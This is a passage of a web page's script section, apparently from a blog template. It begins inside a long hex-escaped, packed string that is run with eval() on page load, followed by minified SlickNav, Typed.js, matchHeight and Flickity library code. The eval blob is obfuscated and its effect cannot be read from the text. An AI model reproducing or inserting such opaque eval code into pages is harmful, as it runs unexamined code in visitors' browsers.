x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x22\x5d\x3b\x31\x4b\x28\x31\x37\x28\x54\x2c\x50\x2c\x74\x2c\x5a\x2c\x52\x2c\x31\x4a\x29\x7b\x52\x3d\x31\x37\x28\x74\x29\x7b\x31\x33\x28\x74\x3c\x50\x3f\x75\x5b\x34\x5d\x3a\x52\x28\x31\x49\x28\x74\x2f\x50\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x50\x29\x3e\x31\x79\x3f\x31\x47\x5b\x75\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x48\x29\x3a\x74\x2e\x31\x45\x28\x31\x44\x29\x29\x7d\x3b\x31\x43\x28\x74\x2d\x2d\x29\x7b\x31\x42\x28\x5a\x5b\x74\x5d\x29\x7b\x54\x3d\x54\x5b\x75\x5b\x38\x5d\x5d\x28\x31\x41\x20\x31\x7a\x28\x75\x5b\x36\x5d\x2b\x52\x28\x74\x29\x2b\x75\x5b\x36\x5d\x2c\x75\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x33\x20\x54\x7d\x28\x75\x5b\x30\x5d\x2c\x31\x34\x2c\x31\x34\x2c\x75\x5b\x33\x5d\x5b\x75\x5b\x32\x5d\x5d\x28\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x33\x7c\x5f\x30\x78\x66\x63\x38\x37\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x35\x34\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x35\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x31\x7c\x78\x35\x37\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x34\x7c\x78\x33\x38\x7c\x78\x33\x36\x7c\x78\x32\x44\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x31\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x33\x32\x7c\x78\x35\x33\x7c\x78\x37\x38\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x33\x45\x7c\x78\x32\x35\x7c\x78\x32\x42\x7c\x78\x34\x37\x7c\x76\x61\x72\x7c\x78\x34\x34\x7c\x33\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x7c\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x32\x61\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x35\x43\x7c\x78\x35\x32\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_OlePi9);
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return 